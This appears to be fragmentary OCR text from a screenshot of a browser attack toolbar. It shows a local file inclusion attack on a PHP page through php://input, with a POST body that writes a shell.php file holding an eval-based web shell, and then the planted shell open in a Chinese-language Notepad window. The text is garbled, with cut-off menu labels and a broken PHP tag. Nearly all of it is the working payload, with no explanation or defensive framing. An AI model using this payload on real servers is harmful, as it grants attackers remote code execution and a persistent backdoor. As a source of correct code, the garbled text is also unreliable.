 ased WAF XSS LFI Bypasser Other +
http://127.0.0.1/2.php?filename=php://input
Post Data Referrer Reverse Base64 |
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[chj])>')?>
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[chj])>